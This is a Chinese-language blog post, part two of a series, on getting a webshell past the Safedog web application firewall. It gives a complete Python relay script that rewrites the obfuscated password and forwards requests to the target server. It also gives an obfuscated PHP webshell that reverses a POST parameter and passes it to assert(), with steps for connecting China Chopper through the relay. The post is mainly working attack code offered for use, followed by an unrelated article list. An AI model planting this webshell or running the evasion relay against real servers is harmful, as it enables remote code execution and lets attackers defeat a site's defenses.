中转Webshell 绕过安全狗(二)
2024-08-31 23:16:01
前言
在实践中转webshell绕过安全狗(一)中,在服务端和客户端均为php。某大佬提示并分享资源后,打算使用python完成中转。部分代码无耻copy。
客户端
本地127.0.0.1,安装python2
phpshellproxy.py
#coding=utf-8 import sys
reload(sys)
sys.setdefaultencoding('utf-8') import web urls = (
'/','index',
'/reverse','reverse',
) #render = web.template.render('templates/')
import json
import urllib class index:
def GET(self):
return 1
class Base:
def getpostdata(self, postdata):
#content with &
postdatalist = postdata.split('&')
for pa in postdatalist:
#content with =, can't split with =
index = pa.find("=")
setattr(self,pa[:index],urllib.unquote_plus(pa[index+1:]))
import requests
import codecs, urllib , base64 #, chardet
class reverse(Base, object):
def GET(self,corpid):
return 1
def POST(self):
data = web.data()
#print data
pwdata = data.split('&')[0].split('=')[1]
#print pwdata
#print 'pwdata', pwdata
#print 'pwdata[::-1]', urllib.unquote(urllib.unquote(pwdata.replace('+',' '))[::-1]).replace('&','%26').replace('+','%2b')
newpostdata = data.replace(pwdata, urllib.unquote(urllib.unquote(pwdata.replace('+',' '))[::-1]).replace('&','%26').replace('+','%2b'))
#print 'newpostdata', newpostdata
r = requests.post("http://192.168.253.129/waf/transServ.php", data=""+newpostdata.replace(' ','+'), headers = {"User-Agent":"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36","Content-Type": "application/x-www-form-urlencoded"})#, proxies={'http':"http://127.0.0.1:8080"})
#print r.apparent_encoding
#r.encoding = 'gb2312'
#print chardet.detect(r.content)
#print r.text
#return r.text
return r.content
if __name__ == "__main__":
app = web.application(urls, globals())
app.run()
运行需要安装
pip install web
pip install requests
服务端
shell端192.168.253.129,安装安全狗
reverse.php
做了点混淆,可过安全狗
<?php
$DS = $_POST['x'];
$str = strrev($DS);
$a1 = array("1234","123456");
$a2 = array($str,"5461");
$ma = array_map(null,$a1,$a2)[0][1];
@assert($ma);
使用方法
替换phpshellproxy.py中的shell地址,需配合reverse.php使用
运行python phpshellproxy.py 9000 (端口自定义)
使用菜单连接对应shell地址,如 http://[ip]:9000/reverse ,输入对应密码,配置对应脚本类型,如果打开错误,建议清掉缓存,重新打开。
操作
本地运行phpshellproxy.py文件

中国菜刀进行连接http://127.0.0.1:9000/reverse 密码


想了解更多 欢迎关注

最新文章
- DP专题训练之HDU 1087 Super Jumping!
- play framework (一)
- Upgrading to EF6
- vs2012 aspx 没有设计视图了?
- 利用抽象、多态实现无反射的绿色环保ORM框架
- 拼接xml时出现内存溢出解决办法
- gradle测试与线上打包
- [转]Android下打印调试堆栈方法
- Android视频直播:流媒体服务器搭建
- 4.2 js没有块级作用域
- 聊聊Servlet、Struts1、Struts2以及SpringMvc中的线程安全
- python地理数据处理库geopy
- js属性对象的hasOwnProperty方法
- DS-1
- log 的 debug()、 error()、 info()方法
- python头部 #!/usr/bin/env python
- Docker容器学习梳理 - SSH方式登陆容器
- asp.net webform 不显示__doPostBack的原因及某种解决方法
- angularjs指令实现轮播图----swiper
- 10. js截取最后一个斜杠后面的字符串